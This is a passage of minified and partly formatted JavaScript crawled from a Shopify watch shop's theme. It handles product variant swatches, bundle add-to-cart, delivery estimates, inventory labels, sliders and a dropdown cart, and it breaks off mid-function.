t=r.getElementsByClassName("js-option-item"),n=[...t].find(e=>e.checked).value;switch(s){case"hide":t.forEach(e=>{c[a].includes(e.value)?e.closest(".swatch-group_wrapper").removeClass("d-none"):(e.closest(".swatch-group_wrapper").addClass("d-none"),n===e.value&&(e.checked=!1,t[0].checked=!0))});break;case"disable":t.forEach(e=>{c[a].includes(e.value)?e.disabled=!1:(e.disabled=!0,n===e.value&&(e.checked=!1,t[0].checked=!0))})}}n.dispatchEvent(new CustomEvent("swatch-change",{detail:{position:e,optionValue:t["option"+e]}}))}function d(){return[...n.getElementsByClassName("js-swatch-item")].reduce((e,t)=>{switch(t.dataset.style){case"select":var n=t.querySelector("select.single-option-selector");e[n.name]=n.value;break;case"color":case"image":case"button":n=t.querySelectorAll("input[data-single-option-selector]");e[n[0].name]=[...n].find(e=>e.checked).value}return e},{})}function o(n){return a.variants.find(t=>Object.keys(n).every(e=>t[e]===n[e]))}a.variants.length<2||(e.addEvents("change",function(){n.dispatchEvent(new CustomEvent("swatch-change",{detail:{position:+this.dataset.optionPosition,optionValue:this.value}}))}),n.addEvent("swatch-change",function({detail:{position:e,optionValue:t}}){switch(n.querySelector(`[data-selected-option='option${e}']`).innerHTML=t,e){case 1:1<a.options.length?i(2):r(o(d()));break;case 2:3===a.options.length?i(3):r(o(d()));break;case 3:r(o(d()))}}),a.variants.forEach(e=>{var t;e.available&&(c.root=c.root||[],c.root.push(e.option1),c.root=c.root.reduce((e,t)=>(e.includes(t)||e.push(t),e),[]),1<a.options.length&&(t=e.option1,c[t]=c[t]||[],c[t].push(e.option2),c[t]=c[t].reduce((e,t)=>(e.includes(t)||e.push(t),e),[])),3===a.options.length)&&(t=e.option1+" / "+e.option2,c[t]=c[t]||[],c[t].push(e.option3),c[t]=c[t].reduce((e,t)=>(e.includes(t)||e.push(t),e),[]))}),i(1))}}this.initScrollToReviews(),AT.getParameterByName("contact_posted")&&(this.switchVariantById(AT.cookie.get("subscribe-variant-id")),AT.cookie.delete("subscribe-variant-id"),e=window.location.search.replace("?","").split("&").filter(e=>!e.includes("contact_posted")).filter(Boolean).join("&"),window.history.replaceState({},"",window.location.pathname+"?"+e))},initProductItemEvents(){document.querySelectorAll(".js-input-quantity"),this.initAddToCartFormEvent()},initAddToCartFormEvent(e){let t=document.querySelector(".js-bundledAddToCart"),n=t.querySelector(".js-btn-add-to-cart");t.addEvent("submit",e=>{e.preventDefault();e=[...t.querySelectorAll("input[name='quantity']")].reduce((e,t)=>(0<+t.value&&e.push({id:+t.dataset.variantId,quantity:+t.value}),e),[]);e.length&&(n.hasClass("has-pending")||n.insertAdjacentHTML("beforeend",'<svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; shape-rendering: auto;" width="28px" height="28px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" fill="none" stroke="var(--main-color)" stroke-width="5" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform></circle></svg>'),n.addClass("pending","has-pending"),Cart.addMutiple(e).then(e=>{}).finally(()=>{n.removeClass("pending"),window.location.href="/cart"}))})},initMultiVariantEvents(){let e=document.querySelectorAll(".select-master-bundle"),t=document.querySelectorAll(".bundled-checkbox"),r=document.querySelector(".js-bundled-total-price"),i=Number(document.querySelector(".bundled-total-price").getAttribute("data-bundled-total-price"));t.forEach(function(e){e.addEventListener("change",function(){var e=this.closest(".bundled-item"),t=this.getAttribute("data-id"),n=Number(this.getAttribute("data-price"));this.checked?(i+=n,e.querySelector(".js-input-quantity").value="1",document.querySelector("#"+t).removeClass("d-none"),e.querySelector(".select-group-bundle").hasClass("select-multi-variants")&&e.querySelector(".select-group-bundle").removeClass("d-none")):(i-=n,e.querySelector(".js-input-quantity").value="0",document.querySelector("#"+t).addClass("d-none"),e.querySelector(".select-group-bundle").hasClass("select-multi-variants")&&e.querySelector(".select-group-bundle").addClass("d-none")),r.innerHTML=i.toCurrency(),document.querySelector(".bundled-total-price").setAttribute("data-bundled-total-price",i),i=Number(document.querySelector(".bundled-total-price").getAttribute("data-bundled-total-price"))})}),e.forEach(function(e){e.addEventListener("change",function(){var e=this.getAttribute("id"),t=this.closest(".bundled-item"),n=Number(this.options[this.selectedIndex].getAttribute("data-option-price"));Number(t.querySelector(".bundled-checkbox").setAttribute("data-price",n)),t.querySelector(".js-input-quantity").setAttribute("id",this.value),t.querySelector(".js-input-quantity").setAttribute("data-variant-id",this.value),document.querySelector("."+e).innerHTML=n.toCurrency();let a=0;document.querySelectorAll(".bundled-checkbox").forEach(function(e){e.checked&&(e=Number(e.getAttribute("data-price")),a+=e)}),r.innerHTML=a.toCurrency(),document.querySelector(".bundled-total-price").setAttribute("data-bundled-total-price",a),i=Number(document.querySelector(".bundled-total-price").getAttribute("data-bundled-total-price"))})})},initOrderDeadLine(){var e=parseInt(document.querySelector(".shipping-time").getAttribute("data-deadline")),t=document.querySelector(".deadline"),n=new Date,a=new Date(n.getFullYear(),n.getMonth(),n.getDate());a.setHours(e),t.innerHTML=a<=n?"Bestellen bis <strong>"+e+":00 morgen</strong>":"Bestellen Sie heute bis <strong>"+e+":00</strong>"},initOrderShipping(){let t=new Date,n=t,a=parseInt(document.querySelector(".shipping-time").getAttribute("data-deliverytime"));for(let e=1;e<=a;e++)0!=(n=new Date(t.getTime()+24*e*60*60*1e3)).getDay()&&6!=n.getDay()||a++;var e=new Array(7),e=(e[0]="Sunday",e[1]="Monday",e[2]="Tuesday",e[3]="Wednesday",e[4]="Thursday",e[5]="Friday",e[6]="Saturday",e[n.getDay()]),r=new Array,r=(r[0]="January",r[1]="February",r[2]="March ",r[3]="April",r[4]="May",r[5]="June",r[6]="July",r[7]="August",r[8]="September",r[9]="October",r[10]="November",r[11]="December",r[n.getMonth()]);document.querySelector(".dt-time").innerHTML=e+",&nbsp;"+n.getDate()+"&nbsp;"+r},initSliderMedia:function(){var{mediaMain:e,mediaThumnails:t}=this.elms;this.mainSlider=e.init({gutter:12}),t.init()},handleVariantChange:function(e){var{skuElement:t,selectMaster:n,mediaMain:a}=this.elms;e?(this.currentVariant=e,this.updateLabelSave(e),this.updateVariantStatus(e),this.updatePrice(e),this.updateURLHash(e),e.available?a.removeClass("product-sold-out"):a.addClass("product-sold-out"),e.sku?t.innerHTML=e.sku:t.innerHTML=theme.strings.product.skuNA,e.featured_media&&this.mainSlider.goTo(e.featured_media.position-1),n.value=e.id):(this.updateVariantStatus(),a.addClass("product-sold-out"))},initInventory(){let n=this.elms["inventoryElement"];this.inventory={setStatus:(e,t)=>{if(this.settings.showInventory)switch(n.setAttribute("data-status",e),e){case"coming-stock":n.querySelector(".inventory_coming-stock").innerHTML=theme.strings.dateComingStock.replace("{{date}}",t.next_incoming_date);break;case"low-stock":n.querySelector(".inventory_low-stock").innerHTML=(1<t.inventory_quantity?theme.strings.product.itemsLowStock:theme.strings.product.itemLowStock).replace("{{quantity}}",t.inventory_quantity);break;case"items-stock":n.querySelector(".inventory_items-stock").innerHTML=(1<t.inventory_quantity?theme.strings.product.itemsStock:theme.strings.product.itemStock).replace("{{quantity}}",t.inventory_quantity)}}}},updateVariantStatus(e){var t=this.elms["addToCartButton"];e?(this.settings.enableSubscribe&&(this.updateDynamicCheckout(e.available),this.updateSubscribeForm(e)),this.updateAddToCartButton(e),this.updateInventory(e)):(t.disabled=!0,t.querySelector("span").innerHTML=theme.strings.product.unavailable,document.querySelector(".product-wishlist-compare").addClass("d-none"),document.querySelector(".people-in-cart").addClass("d-none"),document.querySelector(".shipping-time").addClass("d-none"),this.inventory.setStatus("out-stock"))},updateDynamicCheckout(e){var t=this.elms["dynamicCheckoutContainer"];t&&(e?t.removeClass("d-none"):t.addClass("d-none"))},updateSubscribeForm(e){var t=this.elms["subscribeForm"],n=t.querySelector("input[name='contact[body]']"),a=t.querySelector(".js-product-subscribe");AT.getParameterByName("contact_posted")||a.removeClass("posted-successfully"),n.value=n.dataset.value.replace("{{product_name}}",e.name),e.available?a.addClass("d-none"):a.removeClass("d-none"),t.addEvent("submit",()=>{AT.cookie.set("subscribe-variant-id",this.currentVariant.id)})},updateAddToCartButton(e){var{addToCartButton:t,quantityInputContainer:n}=this.elms;e.available?(t.disabled=!1,t.querySelector("span").innerHTML=0==e.inventory_quantity&&e.incoming?theme.strings.product.preorder:theme.strings.product.addToCart,this.settings.enableSubscribe&&n.removeClass("d-none"),document.querySelector(".product-wishlist-compare").removeClass("d-none"),document.querySelector(".people-in-cart").removeClass("d-none"),document.querySelector(".shipping-time").removeClass("d-none")):(t.disabled=!0,t.querySelector("span").innerHTML=theme.strings.product.soldOut,this.settings.enableSubscribe&&n.addClass("d-none"),document.querySelector(".product-wishlist-compare").addClass("d-none"),document.querySelector(".people-in-cart").addClass("d-none"),document.querySelector(".shipping-time").addClass("d-none"))},updateInventory(e){e.available?e.inventory_management?0==e.inventory_quantity&&e.incoming?this.inventory.setStatus("coming-stock",e):e.inventory_quantity<=this.settings.inventoryThreshold?this.inventory.setStatus("low-stock",e):this.inventory.setStatus("items-stock",e):this.inventory.setStatus("in-stock"):this.inventory.setStatus("out-stock")},initFormAddToCart(){let{formElement:t,addToCartButton:n}=this.elms;t.addEvent("submit",e=>{e.preventDefault(),n.hasClass("has-pending")||n.insertAdjacentHTML("beforeend",'<svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; shape-rendering: auto;" width="28px" height="28px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" fill="none" stroke="var(--main-color)" stroke-width="5" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform></circle></svg>'),n.addClass("pending","has-pending"),Cart.add(t).catch(e=>{AT.loadPopupMessage().then(()=>{Popups.closeAll(),PopupMessage.open(e.description)})}).finally(()=>{n.removeClass("pending")})})},initScrollToReviews(){let e=document.querySelector("#product-reviews-widget");document.querySelector("#product-review-badge").addEvent("click",()=>AT.scrollTo(e,1e3,e.click()))},updateLabelSave(e){var t=this.elms["labelSaveContainer"],n=t.querySelector(".js-percent"),a=t.querySelector(".js-money-saved"),{compare_at_price:e,price:r}=e;r<e?(a.innerHTML=(e-r).toCurrency(),n.innerHTML=Math.round((e-r)/e*100),t.removeClass("d-none")):t.addClass("d-none")},updatePrice(e){var{priceCompareElement:t,priceElement:n}=this.elms;e.compare_at_price?(t.innerHTML=e.compare_at_price.toCurrency(),t.removeClass("d-none")):t.addClass("d-none"),n.innerHTML=e.price.toCurrency()},updateURLHash(t){var e=window.location.search.replace("?","").split("&").filter(Boolean);window.history.replaceState({},"",AT.getParameterByName("variant")?window.location.pathname+"?"+e.map(e=>e.includes("variant")?"variant="+t.id:e).join("&"):(e.unshift("variant="+t.id),window.location.pathname+"?"+e.join("&")))},switchVariantById(t){let n=this.elms["swatchContainer"],e=theme.product.variants.find(e=>e.id==t);e&&e.options.forEach((t,e)=>{[...n.querySelectorAll(`[name='option${e+1}']`)].find(e=>{switch(e.tagName){case"INPUT":e.value==t&&(e.checked=!0,e.dispatchEvent(new Event("change")));break;case"SELECT":e.value=t,e.dispatchEvent(new Event("change"))}})})}});theme.sectionRegister.forEach(e=>{switch(e){case"product-template":register(e,n);break;case"related-products":register(e,t)}}),load("*"),console.log("product-page.js loaded")})();

--- FILE ---
content_type: text/javascript
request_url: https://uhrunduhr.de/cdn/shop/t/2/assets/common.aio.min.js?v=55919460848183168451706238437
body_size: 8997
content:
/*
Generated time: April 5, 2023 17:30
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
(() => {
  var n = {
      947: () => {
        Object.assign(NodeList.prototype, {
          removeClass: function () {
            for (const e of this) e.classList.remove(...arguments);
          },
          addClass: function () {
            for (const e of this) e.classList.add(...arguments);
          },
          addEvents: function (...e) {
            for (const t of this) t.addEvent(...e);
          },
          removeEvents: function (...e) {
            for (const t of this) t.removeEvent(...e);
          },
        }),
          Object.assign(HTMLCollection.prototype, {
            removeClass: function () {
              for (const e of this) e.classList.remove(...arguments);
            },
            addClass: function () {
              for (const e of this) e.classList.add(...arguments);
            },
            addEvents: function (...e) {
              for (const t of this) t.addEventListener(...e);
            },
            removeEvents: function (...e) {
              for (const t of this) t.removeEventListener(...e);
            },
            forEach: Array.prototype.forEach,
          }),
          Object.assign(HTMLElement.prototype, {
            removeClass: function (...e) {
              return this.classList.remove(...e), this;
            },
            addClass: function (...e) {
              return this.classList.add(...e), this;
            },
            hasClass: function (e) {
              return this.classList.contains(e);
            },
            css(e, t) {
              this.style[e] = t;
            },
          }),
          Object.assign(Number.prototype, { toCurrency: e }),
          Object.assign(String.prototype, {
            toCurrency: e,
            convertToSlug: function () {
              let e = this;
              return (e = (e = (e = (e = (e = (e = (e = (e = (e = e.replace(
                /à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,
                "a"
              )).replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e")).replace(
                /ì|í|ị|ỉ|ĩ/g,
                "i"
              )).replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o")).replace(
                /ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,
                "u"
              )).replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y")).replace(/đ/g, "d")).replace(
                /\u0300|\u0301|\u0303|\u0309|\u0323/g,
                ""
              )).replace(/\u02C6|\u0306|\u031B/g, ""))
                .toLowerCase()
                .replace(/-/g, " ")
                .trim()
                .replace(/[\(\)\[\]'"]/g, "")
                .replace(/[^\w]+/g, "-");
            },
          });
        var s = theme.currency.format;
        function e(e) {
          let t = this;
          t instanceof String && (t = t.replace(".", ""));
          var n = "",
            o = /\{\{\s*(\w+)\s*\}\}/,
            e = e || s;
          function i(e, t, n, o) {
            return (
              (n = n || ","),
              (o = o || "."),
              isNaN(e) || null === e
                ? 0
                : (t = (e = (e / 100).toFixed(t)).split("."))[0].replace(
                    /(\d)(?=(\d\d\d)+(?!\d))/g,
                    "$1" + n
                  ) + (t[1] ? o + t[1] : "")
            );
          }
          switch (e.match(o)[1]) {
            case "amount":
              n = i(t, 2);
              break;
            case "amount_no_decimals":
              n = i(t, 0);
              break;
            case "amount_with_comma_separator":
              n = i(t, 2, ".", ",");
              break;
            case "amount_no_decimals_with_comma_separator":
              n = i(t, 0, ".", ",");
              break;
            case "amount_no_decimals_with_space_separator":
              n = i(t, 0, " ");
              break;
            case "amount_with_apostrophe_separator":
              n = i(t, 2, "'");
          }
          return e.replace(o, n);
        }
        {
          let n = window.fetch;
          window.fetch = function (...e) {
            let t = e[1] ? e[1].dataType : "";
            return n(...e).then(async (e) => {
              if (!e.ok && "basic" === e.type) throw await e.json();
              switch (t) {
                case "json":
                  return e.json();
                case "text":
                  return e.text();
                default:
                  return e;
              }
            });
          };
        }
      },
    },
    o = {};
  function k(e) {
    var t;
    return (o[e] || ((t = o[e] = { exports: {} }), n[e](t, t.exports, k), t))
      .exports;
  }
  (() => {
    "use strict";
    k(947);
    var n = "data-section-id";
    function o(e, t) {
      (this.container = (function (e) {
        if (!(e instanceof Element))
          throw new TypeError(
            "Theme Sections: Attempted to load section. The section container provided is not a DOM element."
          );
        if (null === e.getAttribute(n))
          throw new Error(
            "Theme Sections: The section container provided does not have an id assigned to the data-section-id attribute."
          );
        return e;
      })(e)),
        (this.id = e.getAttribute(n)),
        (this.extensions = []),
        Object.assign(
          this,
          (function (e) {
            if ((void 0 !== e && "object" != typeof e) || null === e)
              throw new TypeError(
                "Theme Sections: The properties object provided is not a valid"
              );
            return e;
          })(t)
        ),
        this.onLoad();
    }
    (o.prototype = {
      onLoad: Function.prototype,
      onUnload: Function.prototype,
      onSelect: Function.prototype,
      onDeselect: Function.prototype,
      onBlockSelect: Function.prototype,
      onBlockDeselect: Function.prototype,
      extend: function (e) {
        this.extensions.push(e);
        var t = Object.assign({}, e);
        delete t.init,
          Object.assign(this, t),
          "function" == typeof e.init && e.init.apply(this);
      },
    }),
      "function" != typeof Object.assign &&
        Object.defineProperty(Object, "assign", {
          value: function (e) {
            if (null == e)
              throw new TypeError("Cannot convert undefined or null to object");
            for (var t = Object(e), n = 1; n < arguments.length; n++) {
              var o = arguments[n];
              if (null != o)
                for (var i in o)
                  Object.prototype.hasOwnProperty.call(o, i) && (t[i] = o[i]);
            }
            return t;
          },
          writable: !0,
          configurable: !0,
        });
    var i = "data-section-type",
      s =
        ((window.Shopify = window.Shopify || {}),
        (window.Shopify.theme = window.Shopify.theme || {}),
        (window.Shopify.theme.sections = window.Shopify.theme.sections || {}),
        (window.Shopify.theme.sections.registered =
          window.Shopify.theme.sections.registered || {})),
      r = (window.Shopify.theme.sections.instances =
        window.Shopify.theme.sections.instances || []);
    function t(e, t) {
      if ("string" != typeof e)
        throw new TypeError(
          "Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered"
        );
      if (void 0 !== s[e])
        throw new Error(
          'Theme Sections: A section of type "' +
            e +
            '" has already been registered. You cannot register the same section type twice'
        );
      function n(e) {
        o.call(this, e, t);
      }
      return (
        (n.constructor = o),
        (n.prototype = Object.create(o.prototype)),
        (s[(n.prototype.type = e)] = n)
      );
    }
    function a(e, o) {
      (e = l(e)),
        (o = u(
          (o =
            void 0 === o ? document.querySelectorAll("[data-section-type]") : o)
        )),
        e.forEach(function (t) {
          var n = s[t];
          void 0 !== n &&
            (o = o.filter(function (e) {
              return !(
                0 < c(e).length ||
                null === e.getAttribute(i) ||
                (e.getAttribute(i) === t && (r.push(new n(e)), 1))
              );
            }));
        });
    }
    function c(e) {
      var t,
        n = [];
      return (
        (NodeList.prototype.isPrototypeOf(e) || Array.isArray(e)) && (t = e[0]),
        e instanceof Element || t instanceof Element
          ? u(e).forEach(function (t) {
              n = n.concat(
                r.filter(function (e) {
                  return e.container === t;
                })
              );
            })
          : ("string" != typeof e && "string" != typeof t) ||
            l(e).forEach(function (t) {
              n = n.concat(
                r.filter(function (e) {
                  return e.type === t;
                })
              );
            }),
        n
      );
    }
    function d(e) {
      for (var t, n = 0; n < r.length; n++)
        if (r[n].id === e) {
          t = r[n];
          break;
        }
      return t;
    }
    function l(e) {
      return (
        "*" === e
          ? (e = Object.keys(s))
          : "string" == typeof e
          ? (e = [e])
          : e.constructor === o
          ? (e = [e.prototype.type])
          : Array.isArray(e) &&
            e[0].constructor === o &&
            (e = e.map(function (e) {
              return e.prototype.type;
            })),
        e.map(function (e) {
          return e.toLowerCase();
        })
      );
    }
    function u(e) {
      return (
        NodeList.prototype.isPrototypeOf(e) && 0 < e.length
          ? (e = Array.prototype.slice.call(e))
          : (NodeList.prototype.isPrototypeOf(e) && 0 === e.length) ||
            null === e
          ? (e = [])
          : !Array.isArray(e) && e instanceof Element && (e = [e]),
        e
      );
    }
    function h(e) {
      return e.replace(/http(s)?:/, "");
    }
    window.Shopify.designMode &&
      (document.addEventListener("shopify:section:load", function (e) {
        var t = e.detail.sectionId,
          e = e.target.querySelector('[data-section-id="' + t + '"]');
        null !== e && a(e.getAttribute(i), e);
      }),
      document.addEventListener("shopify:section:unload", function (e) {
        var t = e.detail.sectionId,
          e = e.target.querySelector('[data-section-id="' + t + '"]');
        "object" == typeof c(e)[0] &&
          c(e).forEach(function (e) {
            var t = r
              .map(function (e) {
                return e.id;
              })
              .indexOf(e.id);
            r.splice(t, 1), e.onUnload();
          });
      }),
      document.addEventListener("shopify:section:select", function (e) {
        var t = d(e.detail.sectionId);
        "object" == typeof t && t.onSelect(e);
      }),
      document.addEventListener("shopify:section:deselect", function (e) {
        var t = d(e.detail.sectionId);
        "object" == typeof t && t.onDeselect(e);
      }),
      document.addEventListener("shopify:block:select", function (e) {
        var t = d(e.detail.sectionId);
        "object" == typeof t && t.onBlockSelect(e);
      }),
      document.addEventListener("shopify:block:deselect", function (e) {
        var t = d(e.detail.sectionId);
        "object" == typeof t && t.onBlockDeselect(e);
      }));
    class e extends HTMLElement {
      constructor() {
        super(),
          (this.elms = {
            form: this.querySelector("form"),
            atcButton: this.querySelector(".js-atc-btn"),
            quickViewButton: this.querySelector(".js-product-card-quick-view"),
          }),
          this.initATC(),
          this.initQuickView();
      }
      initATC() {
        let { form: t, atcButton: n } = this.elms;
        void 0 !== t &&
          t.addEvent("submit", (e) => {
            e.preventDefault(),
              n.hasClass("has-pending") ||
                n.insertAdjacentHTML(
                  "beforeend",
                  '<svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; shape-rendering: auto;" width="28px" height="28px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" fill="none" stroke="var(--main-color)" stroke-width="5" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform></circle></svg>'
                ),
              n.addClass("pending", "has-pending"),
              Cart.add(t).finally(() => {
                n.removeClass("pending");
              });
          });
      }
      initQuickView() {
        var e = this.elms["quickViewButton"];
        e &&
          e.addEvent("click", function () {
            let t = this.dataset["productHandle"];
            this.addClass("pending");
            var e = [];
            e.push(AT.loadPopupQuickView()),
              e.push(
                AT.productsViewedQuickly[t] ||
                  fetch(`/products/${t}?view=ajax-quick-view`, {
                    dataType: "text",
                  })
              ),
              Promise.all(e)
                .then((e) => {
                  e[0]
                    ? (PopupQuickView.open(e[1]),
                      (AT.productsViewedQuickly[t] = e[1]))
                    : console.log("An error occurred while loading quick view");
                })
                .finally(() => this.removeClass("pending"));
          });
      }
    }
    class p extends HTMLElement {
      constructor() {
        super(),
          (this.sliderContainer = this.querySelector(".js-slider-container")),
          (this.config = Object.assign(
            JSON.parse(this.querySelector("[data-tns-config]").innerHTML),
            {
              onInit: () => {
                this.sliderContainer.addClass("slider-initialized");
              },
            }
          ));
      }
      init(e = {}) {
        try {
          return (this.slider = tns(Object.assign({ ...this.config }, e)));
        } catch (e) {
          console.log(this), console.error(e);
        }
      }
      destroy() {
        this.slider.destroy();
      }
      goTo(e) {
        try {
          this.slider.goTo(e);
        } catch (e) {
          console.log(this), console.warn(e);
        }
      }
      play() {
        try {
          this.slider.play();
        } catch (e) {
          console.log(this), console.warn(e);
        }
      }
      pause() {
        try {
          this.slider.pause();
        } catch (e) {
          console.log(this), console.warn(e);
        }
      }
      getConfig() {
        return this.config;
      }
    }
    class m extends HTMLElement {
      constructor() {
        super(),
          (this.elms = {
            triggerElement: this.querySelector("collapse-panel-header"),
            expansionElement: this.querySelector("collapse-panel-content"),
          }),
          this.initEvent(),
          this.initContentObserverEventHandler();
      }
      initEvent() {
        var { triggerElement: e, expansionElement: t } = this.elms;
        this.hasAttribute("open") &&
          t.css("height", t.firstElementChild.offsetHeight + "px"),
          e.addEvent("click", () => {
            this.hasAttribute("open") ? this.close() : this.open();
          });
      }
      open() {
        var e = this.elms["expansionElement"],
          t = (this.setAttribute("open", ""), e.firstElementChild.offsetHeight);
        e.css("height", t + "px");
      }
      close() {
        var e = this.elms["expansionElement"];
        this.removeAttribute("open"), e.css("height", "");
      }
      initContentObserverEventHandler() {
        var e = this.elms["expansionElement"];
        new MutationObserver(this.open.bind(this)).observe(e, {
          childList: !0,
          subtree: !0,
        }),
          window.addEvent("resize", this.open.bind(this));
      }
    }
    class f extends HTMLElement {
      constructor() {
        super();
        let e = this.querySelector("quantity-input-minus"),
          t = this.querySelector("quantity-input-plus"),
          n = this.querySelector("input[name='quantity']"),
          o = +n.min;
        e.addEvent("click", () => {
          var e = n["value"];
          --e, (n.value = 1 < e ? e : 1), n.dispatchEvent(new Event("input"));
        }),
          t.addEvent("click", () => {
            var e = n["value"];
            (n.value = ++e), n.dispatchEvent(new Event("input"));
          }),
          n.addEvent(
            "input",
            AT.debounce(() => {
              "function" == typeof this.callback &&
                n.value >= o &&
                this.callback(n.value);
            }, 500)
          );
      }
      onChange(e) {
        this.callback = e;
      }
    }
    HTMLElement;
    class y extends HTMLElement {
      constructor() {
        super(),
          this.getElementsByClassName("js-popup-close").addEvents(
            "click",
            this.close.bind(this)
          );
      }
      close() {
        this.removeClass("is-open"), AT.enableScroll();
      }
      open() {
        this.addClass("is-open"), AT.disableScroll();
      }
    }
    class v extends y {
      constructor() {
        super();
      }
      open(e) {
        this.addClass("is-open"),
          (this.querySelector(".js-message").innerHTML = e),
          AT.disableScroll();
      }
    }
    let w = {
        onLoad() {
          var t = this["container"];
          try {
            this.slider = t.querySelector("slider-component").init();
          } catch (e) {
            console.log(t), console.warn(e);
          }
        },
      },
      g = {
        onLoad() {
          let t = this["container"];
          try {
            AT.detectVisible({
              element: t,
              rootMargin: "0px",
              callback() {
                t.querySelector("slider-component").init();
              },
            });
          } catch (e) {
            console.log(t), console.error(e);
          }
        },
      },
      b = {
        onLoad() {
          let t = this["container"];
          try {
            AT.detectVisible({
              element: t,
              rootMargin: "0px",
              callback() {
                t.querySelector("slider-component").init();
              },
            });
          } catch (e) {
            console.log(t), console.error(e);
          }
        },
      },
      C = {
        onLoad() {
          var t = this["container"];
          try {
            AT.detectVisible({
              element: t,
              rootMargin: "0px",
              callback() {
                var e = document.getElementById("slideshow-media-main"),
                  t = document.getElementById("slideshow-three-products");
                e.init(), t && t.init();
              },
            });
          } catch (e) {
            console.log(t), console.error(e);
          }
        },
      },
      E = {
        onLoad() {
          var e = this["container"];
          (this.config = { sticky: "true" === e.dataset.sticky }),
            (this.elms = {
              mobileDrawerInput: this.container.querySelector(
                "#mobile-drawer-input"
              ),
              dropdownCartTemplate: this.container.querySelector(
                "#dropdown-cart-template"
              ),
              headerCartIconDesktop: this.container.getElementsByClassName(
                "js-header-cart-icon--desktop"
              ),
              headerCartIconMobile: this.container.querySelector(
                ".js-header-cart-icon--mobile"
              ),
            }),
            "true" === e.dataset.sticky && this.initSticky(),
            this.inittoggleMenu(),
            this.initVerticalDropdown(),
            this.initDrawer(),
            this.initCartIcons(),
            this.initDropdownCart(),
            this.initChangeImage(),
            this.initCountdown();
        },
        initVerticalDropdown() {
          let t = document.querySelector(".vertical-menu-head");
          t &&
            t.addEvent("click", (e) => {
              t.hasClass("open")
                ? (t.removeClass("open"),
                  document
                    .querySelector(".header-vertical-menu")
                    .removeClass("open"))
                : (t.addClass("open"),
                  document
                    .querySelector(".header-vertical-menu")
                    .addClass("open"));
            });
        },
        inittoggleMenu() {
          let t = document.querySelector(".off-canvas-navigation-wrapper"),
            e = document.querySelector("#main-content");
          t &&
            (t.addEvent("click", (e) => {
              t.addClass("toggled"),
                document.querySelector("body").addClass("off-canvas-active");
            }),
            e.addEvent("click", (e) => {
              t.removeClass("toggled"),
                document.querySelector("body").removeClass("off-canvas-active");
            }));
        },
        initDropdownCart() {
          let {
            headerCartIconDesktop: t,
            headerCartIconMobile: n,
            dropdownCartTemplate: e,
          } = this.elms;
          function o(e) {
            this.dropdownCart.inserted || (this.dropdownCart.inserted = !0),
              e.insertAdjacentElement("afterend", this.dropdownCart.container);
          }
          function i() {
            t[0].addEvent("click", (e) => {
              document.querySelector("body").hasClass("cart-type-page") ||
                (e.preventDefault(),
                e.stopPropagation(),
                this.dropdownCart.inserted || o.call(this, t[0]),
                this.dropdownCart.container
                  .closest(".header-cart")
                  .addClass("active"),
                document.querySelector("body").addClass("cart-active"));
            });
          }
          e &&
            ((this.dropdownCart = {
              inserted: !1,
              container: e.content.firstElementChild,
            }),
            Object.assign(this.dropdownCart, {
              elms: {
                lineItemListContainer:
                  this.dropdownCart.container.querySelector(
                    ".js-cart-line-item-list"
                  ),
                cartTotal:
                  this.dropdownCart.container.querySelector(".js-cart-total"),
              },
              setItemCount(e) {
                this.container.setAttribute("data-cart-item-count", e);
              },
              highlightNewAddedItem(t) {
                let e = this.elms["lineItemListContainer"],
                  n = [...e.children].find((e) => e.dataset.key == t.key);
                n &&
                  (n.addClass("line-item--highlight"),
                  e.scrollTo(0, n.offsetTop),
                  AT.debounce(
                    () => n.removeClass("line-item--highlight"),
                    1e3
                  )());
              },
            }),
            this.dropdownCart.container
              .querySelector(".js-btn-close")
              .addEvent("click", () => {
                this.dropdownCart.container
                  .closest(".header-cart")
                  .removeClass("active"),
                  document.querySelector("body").removeClass("cart-active");
              }),
            document.querySelector("body").hasClass("cart-type-drawer") &&
              this.dropdownCart.container
                .querySelector(".btn-close-cart")
                .addEvent("click", (e) => {
                  this.dropdownCart.container
                    .closest(".header-cart")
                    .removeClass("active"),
                    document.querySelector("body").removeClass("cart-active");
                }),
            this.dropdownCart.container
              .querySelectorAll(".js-cart-line-item")
              .forEach(this.initDropdownCartLineItem.bind(this)),
            window.addEvent("resize", async () => {
              this.dropdownCart.inserted &&
                992 <= window.innerWidth &&
                o.call(this, t[0]);
            }),
            t.length
              ? i.call(this)
              : document.addEvent("desktop-lazyloaded", () => i.bind(this), {
                  once: !0,
                }),
            document.addEvent("click", (e) => {
              992 <= window.innerWidth &&
                !this.dropdownCart.container.contains(e.target) &&
                this.dropdownCart.inserted &&
                (this.dropdownCart.container
                  .closest(".header-cart")
                  .removeClass("active"),
                document.querySelector("body").removeClass("cart-active"));
            }),
            document.addEvent("cart-add", ({ detail: e }) => {
              this.dropdownCart.inserted ||
